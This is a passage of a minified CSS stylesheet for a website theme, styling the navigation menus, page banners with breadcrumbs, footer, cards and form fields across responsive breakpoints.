.icon{padding:0;background:0 0;min-width:40px;text-align:center;height:40px;line-height:40px;border-radius:4px}.site-header .extra-nav .extra-svg{display:flex;margin:0 -5px}.site-header .extra-nav .extra-svg .tp-user{height:45px;width:45px;border:1px solid var(--primary);line-height:40px;text-align:center;border-radius:8px;margin:0 5px}.navbar-toggler{border:0 solid #efbb20;font-size:16px;line-height:24px;margin:40px 0 39px 15px;padding:0;float:right;outline:0!important}.navicon{width:45px;height:45px;background:var(--primary);box-shadow:0 5px 15px -10px var(--primary);position:relative;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;border-radius:var(--border-radius-base)}.dz-bnr-inr,.site-footer.style-1 .footer-top{background-size:cover;background-position:center}.navicon span{display:block;position:absolute;height:2px;width:100%;border-radius:1px;opacity:1;left:10px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.navicon span:first-child{top:13px;width:22px}.navicon span:nth-child(2){top:22px;width:25px}.navicon span:nth-child(3){top:32px;width:20px}.navicon.open span:first-child{top:23px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.navicon.open span:nth-child(2){opacity:0;left:-60px}.navicon.open span:nth-child(3){top:23px;width:23px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}.header-nav .mo-footer{display:none;padding:30px 20px;text-align:center}.header-nav .nav{float:right;padding:0;font-size:0}.header-nav .nav>li{margin:0;font-weight:400;position:relative}.header-nav .nav>li.has-mega-menu{position:inherit}.header-nav .nav>li.menu-item-has-children>a:after,.header-nav .nav>li.sub-menu-down>a:after{content:"\f078";font-size:9px;margin-left:5px;margin-top:0;vertical-align:middle;font-weight:900;font-family:"Font Awesome 5 Free"}.header-nav .nav>li>a{color:var(--body-color);font-size:13px;padding:34px 11px;cursor:pointer;font-weight:400;display:inline-block;position:relative;border-width:0 0 0 1px;text-transform:capitalize;line-height:1}@media only screen and (max-width:1280px){body{font-size:15px}.h1,h1{font-size:2.813rem}.h2,h2{font-size:2.375rem}.h3,h3{font-size:1.875rem}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-left:20px;padding-right:20px}.section-head .title.h2,.section-head h2.title{font-size:42px}.section-head .title.h3,.section-head h3.title{font-size:36px}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:26px}.site-header .extra-nav{padding-left:20px}.header-nav .nav>li>a{padding-left:10px;padding-right:10px;font-size:15px}.header-transparent .container-fluid,.header-transparent .container-lg,.header-transparent .container-md,.header-transparent .container-sm,.header-transparent .container-xl{padding-left:15px;padding-right:15px}}.header-nav .nav>li .mega-menu,.header-nav .nav>li .sub-menu{background-color:#fff;display:block;left:0;list-style:none;opacity:0;padding:15px 0;position:absolute;visibility:hidden;width:250px;z-index:10;margin-top:20px;text-align:left;-webkit-transition:1s;-ms-transition:1s;transition:1s;box-shadow:0 20px 40px rgba(0,0,0,.05)}.header-nav .nav>li .mega-menu .menu-item-has-children>a:before,.header-nav .nav>li .sub-menu .menu-item-has-children>a:before{content:"\f054";font-weight:900;font-family:"Font Awesome 5 Free";float:right;font-size:10px;margin-top:2px}.header-nav .nav>li .mega-menu li a,.header-nav .nav>li .sub-menu li a{color:#040404;display:block;font-size:13px;padding:10px 20px;line-height:1.3;text-transform:capitalize;position:relative;transition:.15s linear;-webkit-transition:.15s linear;-moz-transition:.15s linear;-o-transition:.15s linear;font-weight:400;white-space:pre}.header-nav .nav>li .mega-menu li:hover>a,.header-nav .nav>li .sub-menu li:hover>a,.header-nav .nav>li.active>a{color:#013b5b}.header-nav .nav>li .mega-menu li:hover>a:after,.header-nav .nav>li .sub-menu li:hover>a:after{width:10px}.header-nav .nav>li .mega-menu li>.sub-menu,.header-nav .nav>li .sub-menu li>.sub-menu{left:220px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.header-nav .nav>li .sub-menu li>a>i{color:inherit;display:block;float:right;font-size:18px;opacity:1;margin-top:0}@media only screen and (max-width:991px){.dz-order-1{order:1;margin-top:20px}.content-inner-1,.content-inner-3{padding-top:50px;padding-bottom:20px}.m-md-t0{margin-top:0}.m-md-b0{margin-bottom:0}.m-md-t5{margin-top:5px}.m-md-b5{margin-bottom:5px}.m-md-t10{margin-top:10px}.m-md-b10{margin-bottom:10px}.m-md-t15{margin-top:15px}.m-md-b15{margin-bottom:15px}.m-md-t20{margin-top:20px}.m-md-b20{margin-bottom:20px}.m-md-t25{margin-top:25px}.m-md-b25{margin-bottom:25px}.m-md-t30{margin-top:30px}.m-md-b30{margin-bottom:30px}.m-md-t35{margin-top:35px}.m-md-b35{margin-bottom:35px}.m-md-t40{margin-top:40px}.m-md-b40{margin-bottom:40px}.m-md-t45{margin-top:45px}.m-md-b45{margin-bottom:45px}.m-md-t50{margin-top:50px}.m-md-b50{margin-bottom:50px}.m-md-t55{margin-top:55px}.m-md-b55{margin-bottom:55px}.m-md-t60{margin-top:60px}.m-md-b60{margin-bottom:60px}.m-md-t65{margin-top:65px}.m-md-b65{margin-bottom:65px}.m-md-t70{margin-top:70px}.m-md-b70{margin-bottom:70px}.m-md-t75{margin-top:75px}.m-md-b75{margin-bottom:75px}.m-md-t80{margin-top:80px}.m-md-b80{margin-bottom:80px}.m-md-t85{margin-top:85px}.m-md-b85{margin-bottom:85px}.m-md-t90{margin-top:90px}.m-md-b90{margin-bottom:90px}.m-md-t95{margin-top:95px}.m-md-b95{margin-bottom:95px}.m-md-t100{margin-top:100px}.m-md-b100{margin-bottom:100px}.section-head .title.h2,.section-head h2.title{font-size:36px}.header-nav .nav>li .mega-menu li>.sub-menu,.header-nav .nav>li .sub-menu li>.sub-menu,.header-nav .nav>li .sub-menu li>a>i,.top-bar{display:none}.navbar-toggler{margin:18px 0 16px 10px}.header-nav{overflow-y:scroll;position:fixed;width:60px;left:-280px;height:100vh!important;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;top:0;background-color:#fff;margin:0;z-index:99}.header-nav.show{left:-1px;-webkit-transition:1s;-ms-transition:1s;transition:1s;margin:0;width:280px}.header-nav .logo-header{display:block;padding:20px;float:none;height:auto;width:240px}.header-nav .logo-header img{height:50px}.header-nav .logo-header .logo-dark{display:block!important}.header-nav .mo-footer{display:flex;padding:30px 20px;text-align:center;gap:15px}.header-nav .mo-footer .dz-theme-mode{position:absolute;right:15px;top:28px;z-index:14;border:1px solid #cfdbed;border:1px solid var(--border-color)}.header-nav .nav>li{border-bottom:1px solid rgba(0,0,0,.1);width:100%}.header-nav .nav>li.menu-item-has-children>a:after,.header-nav .nav>li.sub-menu-down>a:after{content:"\f054";background-color:var(--rgba-primary-2);color:var(--primary);height:30px;line-height:30px;right:0;text-align:center;width:30px;z-index:3;float:right;font-size:14px;border-radius:4px;margin-top:-7px}.header-nav .nav>li.menu-item-has-children>a:after:before,.header-nav .nav>li.sub-menu-down>a:after:before{content:"\f078"}.header-nav .nav>li.menu-item-has-children.open>a:after,.header-nav .nav>li.sub-menu-down.open>a:after{content:"\f078";color:#fff;background:var(--primary)}.header-nav .nav>li>a{padding:15px 0;display:block;color:#1c2e9e}.header-nav .nav>li .mega-menu>li>a i,.header-nav .nav>li .sub-menu>li>a i{font-size:14px!important;margin:0!important;background:#aaa;display:none}.header-nav .nav>li .mega-menu .menu-item-has-children.open>a:before,.header-nav .nav>li .sub-menu .menu-item-has-children.open>a:before{content:"\f054";content:"\f078";background:#333}.header-nav .nav>li .mega-menu,.header-nav .nav>li .sub-menu{display:none;position:static;visibility:visible;width:auto;background:0 0;box-shadow:none;margin:0;border-top:1px solid #eee;padding:0 0 5px;-webkit-transition:none;-ms-transition:none;transition:none;opacity:1}.header-nav .nav>li .mega-menu .menu-item-has-children>a:before,.header-nav .nav>li .mega-menu>li>a i,.header-nav .nav>li .sub-menu .menu-item-has-children>a:before,.header-nav .nav>li .sub-menu>li>a i{color:#fff!important;font-size:14px;content:"\f054";height:30px;line-height:30px;right:0;text-align:center;width:30px;z-index:3;margin:0 !important background: var(--primary);border-radius:var(--border-radius-base)}.header-nav .nav>li .mega-menu li a,.header-nav .nav>li .sub-menu li a{padding:4px 0 4px 15px;display:block;line-height:30px;position:relative;border:1px solid #eee;border-width:0 0 1px}.header-nav .nav>li .mega-menu li a:after,.header-nav .nav>li .sub-menu li a:after{content:"";font-family:"Font Awesome 5 Free";width:auto;height:auto;background:0 0!important;top:3px;color:#262f5a;font-size:12px;position:absolute;left:0;font-weight:700}.header-nav .nav>li .mega-menu li a:last-child,.header-nav .nav>li .sub-menu li a:last-child{border-bottom:0}.header-nav .nav>li .mega-menu li:hover>a,.header-nav .nav>li .sub-menu li:hover>a{padding:4px 0 4px 15px;background:0 0}.header-nav .nav>li .mega-menu .mega-menu,.header-nav .nav>li .mega-menu .sub-menu,.header-nav .nav>li .sub-menu .mega-menu,.header-nav .nav>li .sub-menu .sub-menu{border-top:0;padding-left:20px}.header-nav .nav>li .mega-menu .mega-menu li a:after,.header-nav .nav>li .mega-menu .sub-menu li a:after,.header-nav .nav>li .sub-menu .mega-menu li a:after,.header-nav .nav>li .sub-menu .sub-menu li a:after{width:5px;content:none;height:5px;background:#262f5a!important;border-radius:4px;top:13px}}.header-nav .nav>li .mega-menu{display:flex;right:0;width:100%;z-index:9;padding:0}.header-nav .nav>li .mega-menu>li{display:block;padding:15px 0;position:relative;vertical-align:top;width:25%}.header-nav .nav>li .mega-menu>li>a{color:#212529;display:block;padding:0 20px 15px;font-size:16px;font-weight:600;border-bottom:1px solid rgba(0,0,0,.1)}.header-nav .nav>li .mega-menu>li li i,.header-nav .nav>li .mega-menu>li>a>i{font-size:14px;margin-right:5px;text-align:center;width:15px}.header-nav .nav>li .mega-menu>li:after{content:"";background-color:rgba(0,0,0,.1);position:absolute;right:0;top:0;display:block;width:1px;height:100%}.header-nav .nav>li:hover>.mega-menu,.header-nav .nav>li:hover>.sub-menu{opacity:1;visibility:visible;margin-top:0;-webkit-transition:1s;-ms-transition:1s;transition:1s}.header-nav .nav>li:hover>.mega-menu li:hover>.sub-menu,.header-nav .nav>li:hover>.sub-menu li:hover>.sub-menu{opacity:1;visibility:visible;margin-top:0;top:-1px}.header-nav .nav>li.open .mega-menu,.header-nav .nav>li.open .open .mega-menu,.header-nav .nav>li.open .open .sub-menu,.header-nav .nav>li.open .sub-menu{display:block;opacity:1;-webkit-transition:none;-ms-transition:none;transition:none}.header-nav .sidebar-footer .dz-login-register{text-align:center;padding-bottom:10px}.header-nav .dz-social-icon{text-align:center;display:none}.header-nav .dz-social-icon li{display:inline-block;margin:0 2px}.header-nav .dz-social-icon a{width:40px;height:40px;padding:0;border:1px solid rgba(0,0,0,.1);line-height:38px;text-align:center;border-radius:var(--border-radius-base)}.header-transparent{position:absolute;top:0;left:0;width:100%}.header-transparent .main-bar{background:0 0;box-shadow:none}.header-transparent .top-bar{border-color:#fff}footer .footer-inner,footer .footer-top+.footer-bottom .footer-inner{border-top:1px solid rgba(255,255,255,.1)}.header-transparent .is-fixed .logo-header .logo-dark,.header-transparent .logo-header .logo-light{display:table-cell}.is-fixed .main-bar{position:fixed;top:0;left:0;box-shadow:0 0 50px 0 rgba(0,0,0,.1);background:var(--card-bg);transition:.5s;padding:0;-webkit-animation:.95s forwards headerSlideDown;-khtml-animation:0.95s ease 0s normal forwards 1 running headerSlideDown;-moz-animation:.95s forwards headerSlideDown;-ms-animation:0.95s ease 0s normal forwards 1 running headerSlideDown;-o-animation:.95s forwards headerSlideDown;animation:.95s forwards headerSlideDown}.is-fixed .logo-header img{padding:10px 0}.nice-select .list,.text-black .navbar-toggler span{background:#212529}.main-bar{-webkit-transition:.3s cubic-bezier(.39, .575, .565, 1);-khtml-transition:all 0.3s cubic-bezier(0.39,0.575,0.565,1) 0s;-moz-transition:.3s cubic-bezier(.39, .575, .565, 1);-ms-transition:.3s cubic-bezier(.39, .575, .565, 1);-o-transition:.3s cubic-bezier(.39, .575, .565, 1);transition:.3s cubic-bezier(.39, .575, .565, 1)}@-moz-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@-ms-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@-webkit-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}.dz-bnr-inr{height:500px;z-index:2;width:100%;background-image:url(../images/banner/bnr.png);background-color:#261355;position:relative}.breadcrumb-row ul,.card,.card-header{background:var(--card-bg)}.dz-bnr-inr .container{display:table;height:100%}.dz-bnr-inr .dz-bnr-inr-entry{height:450px;vertical-align:middle;display:table-cell}.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:70px;margin-bottom:1rem;line-height:1.2;color:#fff;font-family:Poppins,sans-serif;text-transform:capitalize;text-shadow:0 30px 70px #002622}.dz-bnr-inr .text{font-size:22px;font-weight:300;line-height:1.7;color:#013b5c}@media only screen and (max-width:1280px){.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:48px}.dz-bnr-inr .text{font-size:18px}}.breadcrumb-row ul{padding:10px 30px;display:inline-block;border-radius:var(--border-radius-base)}.breadcrumb-row ul li{padding:0;margin-right:3px;display:inline-block;font-size:15px;font-weight:500;text-transform:capitalize;color:var(--title)}.breadcrumb-row ul li.active{color:var(--title)!important}.breadcrumb-row ul li a,.breadcrumbs li.active a,.btn-white:hover,.download-file ul li a:hover .text,.dropdown-menu .dropdown-item:active a,.dropdown-menu .dropdown-item:active svg path,.dropdown-menu .dropdown-item:hover a,.dz-card.style-2 .dz-info .dz-meta ul li.dz-user span,.list-angle-double.primary li:before,.list-arrow-left-circle.primary li:before,.list-arrow-right-circle.primary li:before,.list-check-circle.primary li:before,.list-check.primary li:before,.list-circle.primary li:before,.list-plus-circle.primary li:before,.list-square-check.primary li:before,.list-square.primary li:before,.modal-dialog .wallet-transfer .available span,.nav-tabs.border-tabs .nav-link.active,.pay-bottom .money-type .form-check .form-check-input:checked+.form-check-label i,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .title a:hover,.widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_meta ul li a:hover,.widget_nav_menu ul li a:hover,.widget_pages ul li a:hover,.widget_recent_comments ul li a:hover,.widget_recent_entries ul li a:hover,.widget_services ul li a:hover,.wp-block-archives-list li a:hover,.wp-block-categories-list li a:hover,.wp-block-latest-posts li a:hover,.wp-block-quote.is-large.style-1 cite,.wp-block-quote.is-style-large.style-1 cite,blockquote.style-1 cite,blockquote.wp-block-pullquote.alignleft.style-1 cite,blockquote.wp-block-pullquote.alignright.style-1 cite,blockquote.wp-block-pullquote.style-1 cite,blockquote.wp-block-quote.style-1 cite,ul a.rsswidget:hover{color:var(--primary)}.breadcrumb-row ul li i{color:var(--primary);margin-right:10px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item{padding-left:8px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item::before{content:"\f101";font-family:"Font Awesome 5 Free";font-weight:900;color:var(--primary);padding-right:12px}.bg-shape1,.bg-shape2,.bg-shape3,.bg-shape4{animation:10s linear infinite aniRotate}.dz-bnr-inr.style-1{position:relative;background-color:#362465}.about-sec.content-inner .bg-shape1,.dz-bnr-inr.style-1 .bg-shape1{top:20%;left:6%;animation:10s linear infinite aniRotate;width:70px}.dz-bnr-inr.style-1 .bg-shape2{right:8%;bottom:2%;animation:10s linear infinite aniRotate;width:70px}.about-sec.content-inner .bg-shape3,.dz-bnr-inr.style-1 .bg-shape3{bottom:10%;left:2%;animation:10s linear infinite aniRotate}.about-sec.content-inner .bg-shape4,.dz-bnr-inr.style-1 .bg-shape4{top:20%;right:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row{position:absolute!important;bottom:0;left:50%;transform:translateX(-50%);padding:0;background:#013b5c;border-radius:.6rem .6rem 0 0;height:1.25rem}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row:after{content:"";position:absolute;left:-35px;bottom:0;background-color:var(--primary);width:calc(100% + 70px);height:20px;border-radius:12px 12px 0 0}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row ul{margin-bottom:0;margin-top:-25px;z-index:1;box-shadow:0 15px 40px rgba(1,18,111,.15);position:relative;width:max-content}.dz-bnr-inr.style-2{z-index:auto!important}.dz-bnr-inr.style-2 .bg-shape1{position:absolute;top:20%;left:6%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .bg-shape2{position:absolute;right:8%;bottom:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .bg-shape3{position:absolute;bottom:10%;left:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .bg-shape4{position:absolute;top:20%;right:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .breadcrumb-row{position:absolute;bottom:-2.4rem}@media only screen and (max-width:991px){.header-nav .nav>li .mega-menu>li{width:100%;padding:0}.dz-bnr-inr.style-1 .bg-shape1,.dz-bnr-inr.style-1 .bg-shape2,.dz-bnr-inr.style-1 .bg-shape3,.dz-bnr-inr.style-1 .bg-shape4,.header-nav .nav>li .mega-menu>li>a{display:none}.header-nav .nav>li .mega-menu>li:after{content:none}.header-nav .nav>li .mega-menu{display:none;padding:10px 0}.header-nav .nav>li:hover>.mega-menu,.header-nav .nav>li:hover>.sub-menu{-webkit-transition:none;-ms-transition:none;transition:none}.header-nav .nav{float:none;padding:0 20px}.header-nav .sidebar-footer{display:block;padding-top:30px;padding-bottom:20px;margin-top:auto;width:100%;text-align:center}.header-nav .dz-social-icon{display:block;padding-top:30px;padding-bottom:20px}.mo-left .header-nav{overflow-y:auto;position:fixed;width:280px;left:-280px;height:100vh!important;transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;top:0;background-color:var(--card-bg);margin:0;z-index:99}.mo-left .header-nav.nav-dark{background-color:#202020}.mo-left .header-nav.show{left:-1px;transition:.8s;-webkit-transition:.8s;-moz-transition:.8s;-o-transition:.8s;margin:0;width:280px}.mo-left .header-nav .logo-header{display:block;float:none;height:auto!important;max-width:100%;padding:30px 20px;width:100%!important}.mo-left .header-nav .logo-header img{padding:0;height:auto;max-width:unset;vertical-align:middle}.mo-left .header-nav li.open a{position:relative}.mo-left .navbar-toggler.open{z-index:99}.mo-left .navbar-toggler.open:after{content:"";left:0;position:fixed;right:-20px;top:-63px;width:100%;z-index:-1;margin:0 0 0 20px;transition:.5s;transform:scale(100);-o-transform:scale(100);-moz-transform:scale(100);-webkit-transform:scale(100);transform-origin:top right;background-color:rgba(0,0,0,.6);box-shadow:0 0 0 1000px rgba(0,0,0,.6);-webkit-box-shadow:0 0 0 1000px rgba(0,0,0,.6)}.mo-left .navbar-toggler.open span{background:#fff}.dz-bnr-inr,.dz-bnr-inr .dz-bnr-inr-entry{height:350px}.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:36px;margin-bottom:5px}.dz-bnr-inr .text{font-size:16px}.dz-bnr-inr.style-2 .h1,.dz-bnr-inr.style-2 h1{margin-top:0;font-size:3.5rem}footer .footer-top .widget{margin-bottom:35px}}@media only screen and (max-width:767px){.h1,h1{font-size:2.625rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.625rem}.comment-reply-title,.h4,.wp-block-search .wp-block-search__label,h4{font-size:1.25rem}.h5,h5{font-size:1.125rem}.h6,h6{font-size:1rem}.m-sm-t0{margin-top:0}.m-sm-b0{margin-bottom:0}.m-sm-t5{margin-top:5px}.m-sm-b5{margin-bottom:5px}.m-sm-t10{margin-top:10px}.m-sm-b10{margin-bottom:10px}.m-sm-t15{margin-top:15px}.m-sm-b15{margin-bottom:15px}.m-sm-t20{margin-top:20px}.m-sm-b20{margin-bottom:20px}.m-sm-t25{margin-top:25px}.m-sm-b25{margin-bottom:25px}.m-sm-t30{margin-top:30px}.m-sm-b30,.section-head{margin-bottom:30px}.m-sm-t35{margin-top:35px}.m-sm-b35{margin-bottom:35px}.m-sm-t40{margin-top:40px}.m-sm-b40{margin-bottom:40px}.m-sm-t45{margin-top:45px}.m-sm-b45{margin-bottom:45px}.m-sm-t50{margin-top:50px}.m-sm-b50{margin-bottom:50px}.m-sm-t55{margin-top:55px}.m-sm-b55{margin-bottom:55px}.m-sm-t60{margin-top:60px}.m-sm-b60{margin-bottom:60px}.m-sm-t65{margin-top:65px}.m-sm-b65{margin-bottom:65px}.m-sm-t70{margin-top:70px}.m-sm-b70{margin-bottom:70px}.m-sm-t75{margin-top:75px}.m-sm-b75{margin-bottom:75px}.m-sm-t80{margin-top:80px}.m-sm-b80{margin-bottom:80px}.m-sm-t85{margin-top:85px}.m-sm-b85{margin-bottom:85px}.m-sm-t90{margin-top:90px}.m-sm-b90{margin-bottom:90px}.m-sm-t95{margin-top:95px}.m-sm-b95{margin-bottom:95px}.m-sm-t100{margin-top:100px}.m-sm-b100{margin-bottom:100px}.section-head .title.h3,.section-head h3.title{font-size:28px}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:22px}.section-head p{font-size:16px}.site-header .extra-nav{display:none}.dz-bnr-inr,.dz-bnr-inr .dz-bnr-inr-entry{height:280px}.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:32px}.dz-bnr-inr .text{font-size:14px}.dz-bnr-inr.style-2 .h1,.dz-bnr-inr.style-2 h1{font-size:3rem}.dz-bnr-inr.style-2 .dz-bnr-inr-entry{padding-top:2rem!important}.site-footer.style-1 .widget.recent-posts-entry{margin-right:0}}.page-title{padding:30px 0}.page-title.dashboard{background:0 0;margin-left:75px;padding:20px 0 0}.page-title .page-title-content p{font-size:16px;font-weight:400;margin-bottom:0}.page-title .page-title-content p span{font-weight:500;color:var(--primary)}.breadcrumbs{display:flex;justify-content:flex-end}.breadcrumbs li a{color:rgba(151,151,159,.39);display:inline-block;margin-left:15px;font-size:14px}footer{color:#95a3ff;background-color:#001288}footer .footer-logo img{max-width:220px}footer .footer-title{margin:0 0 20px;font-weight:600;color:#fff;position:relative;line-height:1.2}footer .footer-top{padding:50px 0 0}footer .footer-inner{padding:20px 0}@media only screen and (max-width:991px){footer .footer-bottom .text-end,footer .footer-bottom .text-start{text-align:center!important}footer .footer-bottom .text-end{margin-top:15px}}@media only screen and (max-width:575px) and (max-width:1680px){footer .bg-shape1{left:3%}footer .bg-shape2{right:0}}@media only screen and (max-width:575px) and (max-width:1191px){footer{margin-right:0}footer .column-reverse{flex-direction:column-reverse}}@media only screen and (max-width:575px) and (max-width:1280px){footer .bg-shape1,footer .bg-shape2{display:none}}@media only screen and (max-width:575px){.h1,h1{font-size:2.25rem}.h2,h2{font-size:1.65rem}.h3,h3{font-size:1.225rem}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.site-header .extra-nav .btn{padding-left:15px;padding-right:15px}.content-inner{padding-top:50px;padding-bottom:30px}.height-lg{height:400px}.section-head .title.h2,.section-head h2.title{font-size:28px}.logo-header{width:185px}.site-header .main-bar{padding:0}.breadcrumb-row ul{padding:10px 18px}.breadcrumb-row ul li{font-size:14px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item{padding-left:8px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item::before{font-size:12px;padding-right:8px;margin-top:2px}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row:after{display:none}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row{width:100%;background:0 0!important}.dz-bnr-inr.style-2 .h1,.dz-bnr-inr.style-2 h1{font-size:2rem;text-align:center}.dz-bnr-inr.style-2 .breadcrumb-row{width:100%;text-align:center}.breadcrumbs{justify-content:flex-start}footer .footer-top{padding:45px 0 0}footer .footer-bottom .text-end{margin-top:10px}footer .widget_services ul li a{display:block;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}footer .widget_about{margin-right:70px}footer.footer-dark{background:var(--secondary);--title:#fff}footer.footer-dark .footer-bottom{border-color:rgba(255,255,255,.1);color:rgba(255,255,255,.5)}footer.footer-dark .footer-top{color:rgba(255,255,255,.6)}footer.footer-dark .footer-category{background:var(--primary);border-color:rgba(255,255,255,.1)}footer.footer-dark .footer-category .toggle-items ul li a{color:rgba(255,255,255,.85)}footer.footer-dark .footer-category .toggle-items ul li a:hover{color:var(--secondary)}footer.footer-dark .footer-category .bg-shape1,footer.footer-dark .footer-category .bg-shape2{position:absolute;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}footer.footer-dark .footer-category .bg-shape1{left:8%;bottom:-5%}footer.footer-dark .footer-category .bg-shape2{right:4%;top:-22%;z-index:1}footer .list-column ul{display:flex;flex-wrap:wrap}footer .list-column ul li{flex:0 0 50%;max-width:50%}footer .fb-link{list-style:none;margin:0;padding:0}footer .fb-link li display:inline-bloc a{color:#fff;position:relative}footer .fb-link li display:inline-bloc a:after{content:"";background:var(--primary);width:5px;height:5px}footer .footer-link{margin:0 -15px}footer .footer-link li{display:inline-block;font-family:Poppins,sans-serif;position:relative;padding:0 15px}footer .footer-link li a{color:inherit}footer .ft-subscribe{position:relative}.wp-block-archives-dropdown footer .ft-subscribe select,.wp-block-categories-dropdown footer .ft-subscribe select,footer .ft-subscribe .form-control,footer .ft-subscribe .wp-block-archives-dropdown select,footer .ft-subscribe .wp-block-categories-dropdown select{height:55px}footer .ft-subscribe .sub-btn{height:45px;width:45px;z-index:1;border-radius:10px;background-color:var(--primary);color:#fff;display:flex;align-items:center;justify-content:center;position:absolute;top:5px;right:5px}footer .widget_links ul{margin-left:-15px;margin-right:-15px}footer .widget_links ul li{display:inline-block;padding-left:15px;padding-right:15px}footer .widget_links ul li a{color:#95a3ff;font-size:14px;padding:5px 0;display:block}footer .widget_links ul li a:hover{color:#013b5c}footer .widget-social ul{margin-left:-9px;margin-right:-9px}footer .widget-social ul li{padding-left:9px;padding-right:9px;display:inline-block}footer .widget-social ul li a{color:#fff;font-size:1rem;font-weight:300;display:block;padding:6px 0}footer .widget-social ul li a img{margin-right:12px}}@media only screen and (max-width:575px) and (max-width:575px){footer .footer-link{margin:0 -10px}footer .footer-link li{padding:0 10px}footer .widget-social ul li a{font-size:14px}footer .widget-social ul li a img{width:16px}}.site-footer.style-1{position:relative;color:rgba(255,255,255,.7)}.site-footer.style-1 .widget.widget_about{margin-right:20px;max-width:650px}.site-footer.style-1 .widget.widget_about p{font-weight:400;margin-bottom:25px;line-height:1.7}.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info .post-date{color:var(--primary);font-weight:600;font-size:14px}.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info .h6 a,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info h6 a{font-family:Poppins,sans-serif;font-weight:500}.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .title a{color:#fff;padding-right:30px}.site-footer.style-1 .bg-shape1{position:absolute;right:4%;bottom:20%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate;z-index:666;width:65px}.site-footer.style-1 .footer-top{position:relative;display:flex;padding:100px 0 45px;z-index:1;background-color:#221646;background-repeat:no-repeat;background-blend-mode:luminosity}.site-footer.style-1 .footer-top:before{content:"";position:absolute;opacity:.95;left:0;top:0;width:100%;height:100%;background-color:#221646;z-index:-1}.site-footer.style-1 .footer-bottom{position:relative;padding:1.5rem 0;background-color:#013b5c!important}.site-footer.style-1 .footer-bottom .copyright-text{opacity:.8}.site-footer.style-1 .footer-bottom .copyright-text a{text-decoration:underline;font-weight:500;color:#fff}.alert.alert-sm{padding:5px 15px;font-size:12px}.alert.alert-lg{padding:25px 15px;font-size:16px}.alert.alert-xl{padding:35px 15px;font-size:18px}.alert[class*=alert-] i{margin-right:8px}.alert[class*=alert-] ul{padding-left:25px;margin-top:10px}.card{border:0 solid var(--border-color);margin-bottom:30px;border-radius:10px;box-shadow:0 10px 40px rgba(21,50,93,.1);height:calc(100% - 1.875rem)}.card-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--border-color);padding:15px 30px;border-top-left-radius:10px;border-top-right-radius:10px}.card-title{font-size:24px;margin-bottom:0}.card .card-body{padding:25px 30px}.card .card-footer{background-color:transparent;border-color:var(--border-color);padding:15px 30px}.card .card-footer.has-table{padding:10px 25px}.form-label{font-size:14px;font-weight:400;color:var(--title);margin-bottom:6px;background:0 0;border-color:#cfdbed}.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{height:55px;border:1px solid #cecece;padding:10px 20px;font-size:15px;font-weight:400;color:var(--title);transition:.3s ease-in-out;background:var(--input-bg);border-radius:var(--border-radius-base)}.form-control .select,.wp-block-archives-dropdown select .select,.wp-block-categories-dropdown select .select{padding:12px 0}.form-control.md,.wp-block-archives-dropdown select.md,.wp-block-categories-dropdown select.md{height:48px;border-radius:10px}.form-control::-webkit-input-placeholder,.wp-block-archives-dropdown select::-webkit-input-placeholder,.wp-block-categories-dropdown select::-webkit-input-placeholder{color:#4d4a85}.form-control:-ms-input-placeholder,.wp-block-archives-dropdown select:-ms-input-placeholder,.wp-block-categories-dropdown 